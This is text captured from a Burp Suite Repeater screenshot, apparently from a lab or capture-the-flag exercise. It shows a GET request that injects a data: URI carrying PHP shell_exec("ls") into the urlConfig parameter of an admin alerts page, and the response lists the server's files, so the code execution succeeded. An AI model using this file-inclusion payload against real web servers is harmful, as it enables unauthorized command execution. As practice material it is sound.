 Burp Suite Professional v2022.7 - Temporary Project - Licensed to Zer0DayLab
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send 取消 < > 目标: http://10.10.27.117 HTTP/1 ?
请求
Pretty Raw Hex \n
1 GET
/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php
?urlConfig=
data:text/plain,%3C?php%20echo%20shell_exec(%22ls%22);?%3E
HTTP/1.1
2 Host: 10.10.27.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=r85mv108dgq0c0rc4hoe7jgq84
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 没有比赛
响应
Pretty Raw Hex Render \n
'margin-left':-(parseInt(_width)*0.5)+20,
'margin-top':-(parseInt(_height)*0.5)+20
}, 300, "easeInOutCirc", CompleteAnimation);
18 function CompleteAnimation(){
19 jQuery("#btnClose_alert").css('visibility', "visible"
);
20 jQuery("#description_alert").css('visibility',
"visible");
21 jQuery("#content_alert").css('visibility', "visible")
;
22 }
23 }
24 </script>
25 <div class="alert_config_field" id="alert" style="z-index:;
">
26 <div class="btnClose_alert" id="btnClose_alert" onclick="
javascript:CloseDefaultAlert();">
</div>
27 <div class="description_alert" id="description_alert">
<b>
Field configuration:
</b>
</div>
28 <div class="separator" style="margin-bottom:15px;">
</div>
29 <div id="content_alert" class="content_alert">
30 alertConfigField.php
31 alertIFrame.php
32 alertImage.php
33 defaultAlert.php
34 </div>
35 </div>
? Search... 没有比赛
Inspector
Selection 2
Selected text
ls
Decoded from: URL encoding
ls
取消 Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
请求标头 9
Response Headers 6
完成 1,296字节 | 307毫秒